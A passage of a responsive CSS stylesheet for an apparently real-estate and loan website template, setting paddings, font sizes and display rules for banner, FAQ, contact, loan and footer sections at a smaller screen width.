    display: block;
    width: 100%;
  }
  .five-quote-area .quote-img {
    padding: 30px 0 0;
    height: auto;
    -webkit-box-shadow: unset;
            box-shadow: unset;
  }
  /*-- End Quote --*/
  /*-- Search --*/
  .one-search-area {
    text-align: center;
    padding-top: 70px;
  }
  .one-search-area .search-content {
    margin-left: auto;
    margin-right: auto;
  }
  .one-search-area .search-content .one-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .one-search-area .search-content .form-check {
    margin-bottom: 5px;
  }
  .one-search-area .search-content .form-check label {
    font-size: 16px;
  }
  .one-search-area .search-content input[type='radio']:after {
    top: 0;
  }
  .one-search-area .search-content .row {
    margin-top: 23px;
  }
  .one-search-area .search-content .row .form-group {
    margin-bottom: 20px;
  }
  .one-search-area .search-content .search-link {
    margin-top: 10px;
  }
  .one-search-area .search-content .search-link a {
    padding: 13px 60px 13px;
    font-size: 15px;
  }
  .one-search-area .real-es-form {
    margin-bottom: 60px;
  }
  /*-- End Search --*/
  /*-- Team --*/
  .one-team-area .one-section-title {
    text-align: center;
  }
  .one-team-area .one-section-title a {
    padding: 10px 22px 10px 18px;
    font-size: 15px;
    position: relative;
    margin-top: 15px;
  }
  .one-team-area .one-section-title a i {
    font-size: 20px;
  }
  .one-team-area .team-item .team-img:before {
    display: none;
  }
  .one-team-area .team-item span {
    font-size: 14px;
  }
  /*-- End Team --*/
  /*-- FAQ --*/
  .one-faq-area .faq-img {
    position: relative;
    margin-top: 30px;
  }
  .one-faq-area .faq-content {
    margin-left: auto;
    margin-right: auto;
  }
  .one-faq-area .faq-content .accordion a {
    font-size: 17px;
    padding: 15px 30px 15px 15px;
  }
  .one-faq-area .faq-content .accordion a:after {
    width: 30px;
    height: 30px;
    line-height: 32px;
    right: 10px;
    top: 12px;
    border-radius: 50%;
    font-size: 22px;
  }
  .one-faq-area .faq-content .accordion p {
    padding: 0px 20px 25px 15px;
  }
  /*-- End FAQ --*/
  /*-- Testimonial --*/
  .one-testimonial-area .testimonial-item {
    padding: 30px 15px 30px;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:before {
    left: -15px;
    width: 25%;
  }
  .one-testimonial-area .testimonial-item .testimonial-top ul:after {
    right: -15px;
    width: 25%;
  }
  /*-- End Testimonial --*/
  /*-- Contact --*/
  .one-contact-area {
    padding-top: 70px;
  }
  .one-contact-area .contact-img {
    background-image: unset;
    padding-right: 15px;
    padding-left: 15px;
  }
  .one-contact-area .contact-img img {
    display: block;
  }
  .one-contact-area .contact-content {
    padding: 30px 0 70px;
    margin-left: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .one-contact-area .contact-content .one-section-title {
    text-align: center;
    margin-left: 0;
  }
  .one-contact-area .contact-content .contact-btn {
    font-size: 15px;
  }
  .one-contact-area .contact-content .contact-btn i {
    font-size: 20px;
    top: 3px;
    margin-right: 1px;
  }
  .one-contact-area .contact-content .contact-emergency {
    padding-left: 70px;
  }
  .one-contact-area .contact-content .contact-emergency i {
    font-size: 55px;
  }
  .one-contact-area .contact-content .contact-emergency span {
    font-size: 14px;
  }
  /*-- End Contact --*/
  /*-- Blog --*/
  .one-blog-area .blog-item .blog-bottom {
    padding: 20px 15px 20px;
  }
  /*-- End Blog --*/
  /*-- Subscribe --*/
  .one-subscribe-area .subscribe-wrap {
    padding: 25px 15px 40px;
  }
  .one-subscribe-area .subscribe-wrap h2 {
    font-size: 30px;
    margin-bottom: 25px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .form-control {
    height: 50px;
  }
  .one-subscribe-area .subscribe-wrap .newsletter-form .subscribe-btn {
    padding: 15px 20px 13px;
  }
  /*-- End Subscribe --*/
  /*-- Footer --*/
  .one-footer-area .footer-item .footer-logo a {
    display: block;
    margin-bottom: 25px;
  }
  .one-footer-area .footer-item .footer-logo p {
    font-size: 14px;
    margin-bottom: 10px;
  }
  .one-footer-area .footer-item .footer-logo ul {
    padding-top: 15px;
  }
  .one-footer-area .footer-item .footer-quick ul li a {
    font-size: 14px;
  }
  .one-footer-area .footer-item .footer-address ul li {
    font-size: 14px;
  }
  .one-footer-area .copyright-area {
    margin-top: 40px;
    text-align: center;
  }
  .one-footer-area .copyright-area .copyright-item ul {
    margin-bottom: 15px;
  }
  .one-footer-area .copyright-area .copyright-item ul li {
    margin-right: 5px;
    margin-bottom: 5px;
  }
  .one-footer-area .copyright-area .copyright-item ul li:last-child {
    margin-bottom: 0;
  }
  .one-footer-area .copyright-area .copyright-item p {
    font-size: 14px;
    text-align: center;
  }
  /*-- End Footer --*/
  /*----- End Home One CSS -----*/
  /*----- Home Two CSS -----*/
  /*-- Banner --*/
  .two-banner-area {
    height: 100%;
  }
  .two-banner-area .banner-content {
    margin-top: 0;
    padding-top: 100px;
    padding-bottom: 100px;
  }
  .two-banner-area .banner-content span {
    font-size: 22px;
    margin-bottom: 10px;
  }
  .two-banner-area .banner-content span img {
    position: relative;
    top: -2px;
  }
  .two-banner-area .banner-content h1 {
    font-size: 45px;
    line-height: 60px;
    margin-bottom: 35px;
  }
  .two-banner-area .banner-content .banner-btn a i {
    margin-right: 3px;
  }
  .two-banner-area .banner-content .banner-btn .cmn-banner-btn {
    margin-right: 5px;
  }
  .two-banner-area .banner-content .banner-btn .banner-right-btn {
    padding: 11px 17px 14px;
    margin-left: 5px;
  }
  .cmn-banner-btn {
    padding: 11px 17px 14px;
    font-size: 15px;
  }
  .cmn-banner-btn i {
    margin-right: 3px;
  }
  .two-banner-wrap .container-fluid {
    padding-left: 30px;
    padding-right: 30px;
    position: relative;
    padding-top: 70px;
  }
  .two-banner-wrap .container-fluid .banner-time-left {
    padding: 25px 15px 25px;
    text-align: center;
  }
  .two-banner-wrap .container-fluid .banner-time-left:before {
    opacity: 1;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li {
    padding-left: 0;
    margin-right: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li i {
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
    font-size: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li p {
    font-size: 13.5px;
  }
  .two-banner-wrap .container-fluid .banner-time-left ul li a {
    font-size: 13.5px;
  }
  .two-banner-wrap .container-fluid .banner-time-right {
    padding: 25px 15px 25px;
    text-align: center;
  }
  .two-banner-wrap .container-fluid .banner-time-right:before {
    opacity: 1;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li {
    padding-left: 0;
    margin-right: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li i {
    position: relative;
    display: inline-block;
    margin-bottom: 10px;
    font-size: 40px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li span {
    font-size: 12px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li p {
    font-size: 13.5px;
  }
  .two-banner-wrap .container-fluid .banner-time-right ul li a {
    font-size: 13.5px;
  }
  /*-- End Banner --*/
  /*-- Mission --*/
  .two-mission-area {
    padding-bottom: 40px;
  }
  .two-mission-area .mission-content {
    margin-bottom: 0;
  }
  .two-mission-area .mission-content img {
    margin-bottom: 30px;
  }
  .two-mission-area .mission-content .mission-bottom {
    position: relative;
    left: 0;
    right: 0;
    bottom: 0;
    padding-right: 15px;
    padding-left: 15px;
    text-align: center;
  }
  .two-mission-area .mission-content .mission-bottom ul li {
    border-right: 0;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(1) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(2) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(3) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(4) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li:nth-child(5) {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }
  .two-mission-area .mission-content .mission-bottom ul li a {
    margin-right: 5px;
  }
  .two-mission-area .mission-content .mission-bottom ul li p {
    font-size: 17px;
    top: -12px;
    color: #0d1820;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item {
    padding: 15px 20px 15px;
  }
  .two-mission-area .mission-content .mission-bottom ul li .mission-item span {
    font-size: 14px;
  }
  /*-- End Mission --*/
  /*-- Counter --*/
  .two-counter-area {
    padding-top: 70px;
  }
  /*-- End Counter --*/
  /*-- Among --*/
  .two-among-area .among-item .among-top .among-icon {
    left: 40%;
  }
  .two-among-area .among-item .among-bottom h3 {
    font-size: 18px;
  }
  /*-- End Among --*/
  /*-- Address --*/
  .two-address-area {
    padding-bottom: 70px;
  }
  .two-address-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  .two-address-area .address-item img {
    width: 100%;
  }
  .two-address-area .address-item ul {
    margin-bottom: 12px;
  }
  .two-address-area .address-item ul li a {
    font-size: 30px;
  }
  .two-address-area .address-item ul li a i {
    width: 55px;
    height: 55px;
    line-height: 55px;
  }
  .two-address-area .address-item h3 {
    font-size: 20px;
    margin-bottom: 10px;
  }
  .two-address-area .address-item p {
    margin-bottom: 0;
  }
  /*-- End Address --*/
  /*-- Team --*/
  .two-team-area {
    padding-top: 70px;
  }
  /*-- End Team --*/
  /*-- Help --*/
  .two-help-area .help-img-two {
    background-image: unset;
    padding-right: 15px;
    padding-left: 15px;
    padding-bottom: 70px;
  }
  .two-help-area .help-img-two img {
    display: block;
  }
  .two-help-area .help-item {
    margin-left: 15px;
    padding-right: 15px;
    padding-top: 70px;
    padding-bottom: 30px;
  }
  /*-- End Help --*/
  /*-- Contact --*/
  .two-contact-area .contact-content {
    padding-top: 0;
    padding-bottom: 0;
    margin-left: auto;
    margin-right: auto;
    position: relative;
  }
  /*-- End Contact --*/
  /*-- Subscribe --*/
  .two-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*-- Two FAQ --*/
  .two-faq-area .faq-content {
    padding-left: 0;
  }
  /*--  Two FAQ --*/
  /*----- End Home Two CSS -----*/
  /*----- Home Three CSS -----*/
  /*-- Banner --*/
  .three-banner-area {
    padding-left: 0;
    padding-right: 0;
    height: 100%;
    padding-top: 100px;
    padding-bottom: 30px;
  }
  .three-banner-area .banner-content span {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content h1 {
    font-size: 46px;
    margin-bottom: 12px;
  }
  .three-banner-area .banner-content p {
    margin-bottom: 15px;
    font-size: 16px;
    margin-left: 0;
    margin-right: auto;
  }
  .three-banner-area .banner-content ul li {
    margin-bottom: 25px;
  }
  .three-banner-area .banner-content ul li:last-child {
    margin-top: 0;
  }
  .three-banner-area .banner-content ul li .cmn-banner-btn {
    margin-right: 20px;
  }
  .three-banner-area .banner-content ul li span {
    font-size: 17px;
  }
  .three-banner-area .banner-img img:nth-child(2) {
    display: none;
  }
  .three-banner-area .banner-img img:nth-child(3) {
    display: none;
  }
  .three-banner-area .banner-shape {
    display: none;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .three-about-area {
    padding-top: 70px;
  }
  .three-about-area .about-img img:nth-child(1) {
    width: 100%;
  }
  .three-about-area .about-img img:nth-child(2) {
    display: none;
  }
  .three-about-area .about-img img:nth-child(3) {
    display: none;
  }
  .three-about-area .about-img .about-inner {
    padding: 12px 15px 14px;
  }
  .three-about-area .about-img .about-inner h3 {
    font-size: 25px;
  }
  .three-about-area .about-img .about-inner p {
    font-size: 14px;
  }
  .three-about-area .about-content {
    padding-left: 0;
  }
  .three-about-area .about-content .two-section-title {
    margin-bottom: 30px;
  }
  .three-about-area .about-content .about-mission .nav-pills {
    margin-bottom: 20px;
  }
  .three-about-area .about-content .about-mission .nav-pills li {
    margin-right: 5px;
  }
  .three-about-area .about-content .about-mission .nav-pills li a {
    font-size: 14px;
    padding: 10px 18px 10px 16px;
  }
  .three-about-area .about-content .about-mission .nav-pills li .nav-default {
    position: relative;
    z-index: 1;
  }
  .three-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 12px;
  }
  .three-about-area .about-content .about-mission .tab-content ul {
    margin-bottom: 25px;
  }
  .three-about-area .about-content .about-mission .tab-content ul li {
    font-size: 14px;
  }
  .two-section-title h2 {
    font-size: 30px;
  }
  /*-- End About --*/
  /*-- Among --*/
  .three-among-area {
    padding-bottom: 70px;
  }
  .three-among-area .one-quote-area {
    position: relative;
    bottom: 0;
  }
  /*-- End Among --*/
  /*-- Process --*/
  .three-process-area {
    padding-top: 70px;
    padding-bottom: 0;
  }
  .three-process-area .two-section-title {
    margin-bottom: 50px;
  }
  .three-process-area .container-fluid {
    padding-right: 15px;
    padding-left: 15px;
  }
  .three-process-area .process-item {
    padding: 45px 15px 30px 20px;
    margin-bottom: 70px;
  }
  .three-process-area .process-item:before {
    display: none;
  }
  .three-process-area .process-item:nth-child(2) {
    margin-left: 0;
  }
  .three-process-area .process-item:nth-child(3) {
    margin-bottom: 70px;
  }
  .three-process-area .process-item .process-span {
    left: 20px;
    width: 60px;
    height: 60px;
    line-height: 60px;
  }
  .three-process-area .process-item .process-span span {
    width: 60px;
    height: 60px;
    line-height: 60px;
    font-size: 22px;
  }
  .three-process-area .process-item p {
    font-size: 14px;
  }
  .three-process-area .process-two {
    margin-left: auto;
  }
  .three-process-area .process-two:nth-child(2) {
    margin-right: 0;
    margin-left: auto;
  }
  .three-process-area .process-img {
    margin-top: 30px;
    margin-bottom: 70px;
  }
  .three-process-area .process-img img:nth-child(1) {
    margin-left: 0;
  }
  .three-process-area .process-img img:nth-child(2) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(3) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(4) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(5) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(6) {
    display: none;
  }
  .three-process-area .process-img img:nth-child(7) {
    display: none;
  }
  /*-- End Process --*/
  /*-- Team --*/
  .three-team-area .team-call p {
    font-size: 16px;
  }
  .three-team-area .team-call p a {
    font-size: 20px;
  }
  .three-team-area .team-call p i {
    left: -40px;
    bottom: 0;
  }
  /*-- End Team --*/
  /*-- Loan --*/
  .three-loan-area .sorting-menu {
    margin-bottom: 40px;
  }
  .three-loan-area .sorting-menu ul li {
    font-size: 18px;
    margin-left: 25px;
    margin-bottom: 10px;
  }
  .three-loan-area .sorting-menu ul li i {
    font-size: 30px;
    left: -32px;
  }
  .three-loan-area .loan-item {
    padding: 30px 15px 30px;
  }
  .three-loan-area .loan-item h3 {
    font-size: 17px;
  }
  /*-- End Loan --*/
  /*-- Contact --*/
  .three-contact-area .contact-content {
    padding: 30px 15px 30px;
    margin-left: 0;
    margin-left: auto;
    margin-right: auto;
  }
  .three-contact-area .contact-content .two-section-title h2 {
    font-size: 25px;
  }
  .three-contact-area .contact-content .contact-btn {
    padding: 11px 20px 12px 18px;
  }
  /*-- End Contact --*/
  /*-- Review --*/
  .three-review-area .three-review-slider .review-item {
    margin-bottom: 10px;
  }
  .three-review-area .three-review-slider .review-item i {
    font-size: 80px;
    margin-bottom: 8px;
  }
  .three-review-area .three-review-slider .review-item h2 {
    font-size: 19px;
    margin-bottom: 30px;
    line-height: 34px;
  }
  .three-review-area .three-review-slider .review-item .review-bottom {
    text-align: center;
  }
  .three-review-area .three-review-slider .review-item .review-bottom h3 {
    font-size: 14px;
  }
  /*-- End Review --*/
  /*-- Join --*/
  .three-join-area .row {
    padding: 35px 15px 15px 15px;
  }
  .three-join-area .join-item {
    text-align: center;
    margin-bottom: 20px;
  }
  .three-join-area .join-item:before {
    display: none;
  }
  .three-join-area .join-item h3 {
    font-size: 25px;
  }
  .three-join-area .join-item .cmn-banner-btn {
    font-size: 15px;
    padding: 10px 13px 13px 18px;
  }
  .three-join-area .join-item .cmn-banner-btn i {
    top: 5px;
  }
  /*-- End Join --*/
  /*-- Subscribe --*/
  .three-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .three-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Three CSS -----*/
  /*----- Home Four CSS -----*/
  /*-- Banner --*/
  .navbar-light-four.sticky-top {
    position: -webkit-sticky !important;
    position: sticky !important;
    z-index: 1020;
  }
  .navbar-light-four .navbar-nav .nav-item .nav-link {
    display: inline-block;
  }
  .three-section-title h2 {
    font-size: 30px;
  }
  .four-banner-area {
    padding-bottom: 100px;
  }
  .four-banner-area .banner-form {
    padding: 30px 20px 35px;
  }
  .four-banner-area .banner-form .three-section-title {
    text-align: center;
  }
  .four-banner-area .banner-form .three-section-title h2 {
    font-size: 30px;
  }
  .four-banner-area .banner-form ul li a {
    font-size: 14px;
  }
  .four-banner-area .banner-form form .cmn-banner-btn {
    font-size: 15px;
    padding: 12px 26px 14px 30px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .four-about-area {
    padding-top: 70px;
  }
  .four-about-area .about-content {
    margin-left: 0;
    padding-right: 0;
  }
  .four-about-area .about-content .about-mission .tab-content p {
    margin-bottom: 25px;
  }
  .four-about-area .about-img {
    padding-right: 15px;
  }
  .four-about-area .about-img .about-inner {
    left: 0;
  }
  /*-- End About --*/
  /*-- Expect --*/
  .four-expect-area .expect-item {
    padding: 35px 15px 35px 75px;
  }
  .four-expect-area .expect-item .expect-icon i {
    top: 32px;
    left: 7px;
  }
  .four-expect-area .expect-item a {
    font-size: 14px;
  }
  /*-- End Expect --*/
  /*-- Quote --*/
  .four-quote-area {
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .four-quote-area .quote-content {
    padding: 28px 25px 35px;
  }
  /*-- End Quote --*/
  /*-- Record --*/
  .four-record-area .record-img {
    padding-right: 15px;
    padding-left: 15px;
  }
  .four-record-area .record-content {
    margin-left: 0;
  }
  .four-record-area .record-content .record-item h3 {
    font-size: 72px;
    line-height: 55px;
  }
  .four-record-area .record-shape {
    display: none;
  }
  /*-- End Record --*/
  /*-- Step --*/
  .four-step-area .step-item {
    background-color: #fff;
    position: relative;
    padding: 55px 15px 25px 25px;
    border-radius: 4px;
    margin-top: 40px;
  }
  .four-step-area .step-one {
    margin-top: 40px;
  }
  /*-- End Step --*/
  /*-- Loan --*/
  .four-loan-area {
    padding-bottom: 40px;
  }
  /*-- End Loan --*/
  /*-- Join --*/
  .four-join-area {
    margin-top: 70px;
    padding-bottom: 70px;
  }
  /*-- End Join --*/
  /*-- FAQ --*/
  .four-faq-area .faq-content {
    margin-right: auto;
  }
  .four-faq-area .faq-content .accordion li a {
    font-size: 17px;
  }
  .four-faq-area .faq-content .accordion li p {
    padding: 0px 20px 25px 20px;
  }
  .four-faq-area .faq-img-two {
    padding-right: 15px;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .four-subscribe-area {
    padding-top: 50px;
    padding-bottom: 50px;
  }
  .four-subscribe-area .subscribe-wrap {
    padding: 0;
  }
  /*-- End Subscribe --*/
  /*----- End Home Four CSS -----*/
  /*----- Home Five CSS -----*/
  /*-- Banner --*/
  .five-banner-area {
    height: 100%;
    padding-top: 70px;
    padding-bottom: 70px;
  }
  .five-banner-area .banner-shape {
    text-align: center;
    margin-bottom: 30px;
  }
  .five-banner-area .banner-shape img:nth-child(2) {
    top: 0;
    right: 0;
    max-width: 100%;
    -webkit-animation: none;
            animation: none;
    position: relative;
  }
  .five-banner-area .container-fluid {
    padding-left: 15px;
    padding-right: 15px;
  }
  .five-banner-area .banner-content .sub-title {
    font-size: 20px;
    margin-bottom: 12px;
  }
  .five-banner-area .banner-content h1 {
    font-size: 45px;
  }
  .five-banner-area .banner-content h1 span {
    font-size: 45px;
  }
  .five-banner-area .banner-content p {
    font-size: 20px;
    margin-bottom: 30px;
  }
  .five-banner-area .banner-content .banner-form .banner-form-btn {
    margin-bottom: 15px;
  }
  .five-banner-area .banner-content .banner-form .home-five-navpills li .nav-default {
    font-size: 14px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form {
    padding: 15px 15px 15px;
  }
  .five-banner-area .banner-content .banner-form .tab-content form .nice-select {
    margin-bottom: 15px;
  }
  /*-- End Banner --*/
  /*-- About --*/
  .five-about-area {
    padding-top: 70px;
  }
  /*-- End About --*/
  /*-- Quote --*/
  .five-quote-area {
    padding-left: 0;
    padding-right: 0;
    text-align: center;
  }
  .five-quote-area .three-section-title {
    text-align: center;
    margin-bottom: 30px;
  }
  .five-quote-area .three-section-title h2 {
    font-size: 25px;
  }
  .five-quote-area .quote-wrap {
    padding-top: 30px;
    padding-bottom: 30px;
  }
  .five-quote-area .quote-wrap .quote-btn {
    text-align: center;
  }
  .five-quote-area .quote-wrap .quote-btn a {
    font-size: 14px;
    padding: 10px 25px 12px 25px;
  }
  .five-quote-area .quote-wrap .quote-btn a i {
    font-size: 19px;
  }
  .five-quote-area .quote-img img {
    position: relative;
    right: 0;
  }
  /*-- End Quote --*/
  /*-- Service --*/
  .five-service-area .service-item ul li {
    font-size: 14px;
  }
  .five-service-area .service-item .cmn-banner-btn {
    padding: 10px 16px 12px 17px;
    margin-right: 5px;
    margin-bottom: 10px;
  }
  .five-service-area .service-item .service-btn {
    padding: 10px 16px 12px 17px;
    font-size: 15px;
  }
  /*-- End Service --*/
  /*-- Counter --*/
  .five-counter-area {
    padding-top: 70px;
  }
  .five-counter-area .counter-item {
    padding: 35px 10px 35px;
  }
  .five-counter-area .counter-item h3 {
    font-size: 70px;
  }
  .five-counter-area .counter-item span {
    font-size: 16px;
  }
  .five-counter-area .counter-two {
    margin-top: 0;
  }
  /*-- End Counter --*/
  /*-- Subscribe --*/
  .five-subscribe-area .subscribe-wrap {
    padding-top: 30px;
    padding-bottom: 45px;
    text-align: center;
  }
  .five-subscribe-area .subscribe-wrap h2 {
    margin-left: auto;
    margin-right: auto;
  }
  .five-subscribe-area .subscribe-wrap .newsletter-form {
    margin-left: auto;
    margin-right: auto;
  }
  .five-subscribe-area .subscribe-wrap .sub-img {
    position: relative;
    margin-top: 30px;
  }
  /*-- End Subscribe --*/
  /*----- End Home Five CSS -----*/
  /*----- Home Six CSS -----*/
  /*-- Banner --*/
  .six-banner-area {
    height: 100%;
    position: relative;
    padding-top: 115px;
    padding-bottom: 100px;
  }
  .six-banner-area:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #000;
    opacity: .75;
  }
  .six-banner-area .banner-img {
    display: none;
  }
  .six-banner-area .banner-content {
    margin-left: auto;
    margin-right: auto;
    text-align: center;
  }
  .six-banner-area .banner-content span {
    color: #fff;
  }
  .six-banner-area .banner-content h1 {
    font-size: 50px;
    color: #fff;
  }
  .six-banner-area .banner-content h1 span {
    font-size: 50px;
    color: #fff;
  }
  .six-banner-area .banner-content ul {
    margin-top: 0;
  }
  .six-banner-area .banner-content ul li span {
    color: #fff;
  }
  /*-- End Banner --*/
  /*-- Quote --*/
  .six-quote-area {
    padding-top: 30px;
    padding-bottom: 35px;
  }
  .six-quote-area .quote-wrap {
    padding-top: 0;
    padding-bottom: 0;
  }
  /*-- End Quote --*/
  /*-- About --*/
  .six-about-area {
    padding-top: 0;
  }
  .six-about-area .about-shape {
    position: absolute;
    top: 0;
    left: 0;
    display: none;
  }
  .six-about-area .about-img {
    margin-top: 30px;
  }
  .six-about-area .about-img img:nth-child(2) {
    display: block;
  }
  /*-- End About --*/
  /*-- Contact --*/
  .six-contact-area {
    padding-bottom: 70px;
  }
  .six-contact-area .contact-content {
    top: 0;
  }
  .six-contact-area .contact-content .three-section-title h2 {
    font-size: 30px;
  }
  /*-- End Contact --*/
  /*-- Counter --*/
  .six-counter-area {
    padding-top: 70px;
  }
  .six-counter-area .counter-item .progress {
    margin-bottom: 0;
  }
  .six-counter-area .counter-item .progress-content p {
    font-size: 16px;
  }
  /*-- End Counter --*/
  /*-- Nearly --*/
  .six-nearly-area .nearly-content {
    margin-right: 15px;
  }
  .six-nearly-area .nearly-content .nav-tabs {
    padding-top: 15px;
    padding-bottom: 15px;
    padding-left: 15px;
  }
  .six-nearly-area .nearly-content .nav-tabs .nav-default {
    font-size: 15px;
    padding-right: 10px;
    margin-right: 10px;
  }
  .six-nearly-area .nearly-content .tab-content {
    padding-left: 15px;
    padding-top: 15px;
    padding-right: 15px;
    padding-bottom: 20px;
  }
  .six-nearly-area .nearly-img {
    background-image: unset !important;
    padding-left: 0;
    margin-top: 30px;
  }
  .six-nearly-area .nearly-img img {
    display: block;
    width: 100%;
  }
  /*-- End Nearly --*/
  /*-- FAQ --*/
  .six-faq-area .faq-img {
    margin-top: 0;
  }
  /*-- End FAQ --*/
  /*-- Subscribe --*/
  .six-subscribe-area {
    margin-top: 0;
  }
  .six-subscribe-area .subscribe-wrap {
    padding-left: 15px;
  }
  .six-subscribe-area .subscribe-wrap .sub-img {
    right: 0;
  }
  /*-- End Subscribe --*/
  /*-- Hour --*/
  .six-hour-area {
    padding-top: 40px;
    padding-bottom: 10px;
    padding-left: 0;
    padding-right: 0;
  }
  .six-hour-area .hour-item:before {
    display: none;
  }
  /*-- End Hour --*/
  /*----- End Home Six CSS -----*/
  .navbar-light .navbar-toggler:focus {
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .navbar-light .side-nav {
    width: auto;
  }
  /*wishlist-css*/
  .search-data-table table thead tr th {
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td {
    padding-left: 15px;
    padding-right: 15px;
  }
  .search-data-table table tbody tr td:first-child {
    padding-left: 0;
  }
  .single-blog .blog-content h3 {
    font-size: 17px;
  }
  .six-hour-area .hour-item {
    padding: 15px 20px;
    border: 1px solid #eee;
  }
  .six-hour-area .hour-item i {
    top: 23px;
    left: 16px;
  }
  .two-house-area .house-item {
    margin-bottom: 25px;
  }
  /*
    New Demo Responsive CSS
    ======================================================*/
  .main-section-title {
    margin-bottom: 35px;
  }
  .main-section-title h2 {
    font-size: 32px;
  }
  .main-top-header .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .main-navbar .navbar .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .main-navbar .navbar.navbar-style-two {
    background-color: #ffffff !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .logo {
    padding: 0 35px 0 0;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option.d-flex {
    display: block !important;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item {
    margin-right: 30px;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .call-btn {
    color: #0d1820;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .log-in {
    color: #0d1820;
  }
  .main-navbar .navbar.navbar-style-two.navbar-light .others-option .option-item .sign-up {
    background: #00C195;
    color: #ffffff;
  }
  .main-navbar .navbar.navbar-style-black-color.navbar-light .navbar-toggler {
    color: #ffffff;
    border-color: #ffffff;
    background-color: #ffffff;
  }
  .main-navbar .navbar-light .navbar-nav {
    text-align: start;
    margin-top: 10px;
  }
  .main-navbar .navbar-light .navbar-nav .nav-item a {
    margin-left: 0 !important;
    margin-right: 0 !important;
  }
  .main-navbar .navbar-light .others-option {
    margin-top: 20px;
  }
  .main-banner-area {
    padding-top: 50px;
    padding-bottom: 50px;
    position: relative;
    z-index: 1;
  }
  .main-banner-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .main-banner-area::before {
    position: absolute;
    content: "";
    height: 100%;
    width: 100%;
    background-color: #ffffff;
    left: 0;
    right: 0;
    top: 0;
    z-index: -1;
    opacity: .77;
  }
  .main-banner-content {
    margin: auto;
  }
  .main-banner-content h1 {
    font-size: 55px;
  }
  .main-banner-content .banner-popup {
    margin-top: 18px;
    left: 0;
  }
  .main-banner-form-wrap {
    padding: 30px 20px;
    margin-top: 30px;
    margin: 30px auto 0;
  }
  .main-banner-form-wrap form .form-group label {
    font-size: 14px;
  }
  .about-style-content {
    padding-left: 0;
    margin-top: 30px;
  }
  .about-style-content h3 {
    font-size: 30px;
  }
  .about-style-content .counter-box {
    padding: 20px;
  }
  .about-style-content .counter-box h4 {
    font-size: 35px;
  }
  .about-style-content .counter-box span {
    font-size: 14px;
  }
  .core-service-list-tab .nav .nav-item {
    width: 100%;
    margin-right: 0;
  }
  .core-service-list-tab .nav .nav-item:first-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .nav .nav-item:last-child .nav2-link {
    border-radius: 0;
  }
  .core-service-list-tab .core-service-content .icon i {
    height: 55px;
    width: 55px;
    line-height: 55px;
    font-size: 28px;
  }
  .core-service-list-tab .core-service-content h3 {
    font-size: 28px;
  }
  .core-service-list-tab .core-service-content .list li {
    font-size: 14.5px;
  }
  .core-service-list-tab .core-service-image {
    margin-top: 25px;
  }
  .buying-home-area .container-fluid {
    padding-right: var(--bs-gutter-x, 0.75rem);
    padding-left: var(--bs-gutter-x, 0.75rem);
    max-width: 720px;
  }
  .buying-home-image::before {
    width: 260px;
  }
  .buying-home-image .counter-box h4 {
    font-size: 35px;
  }
  .buying-home-image .counter-box span {
    font-size: 14px;
  }
  .buying-home-content {
    padding-left: 0;
    margin-top: 30px;
  }
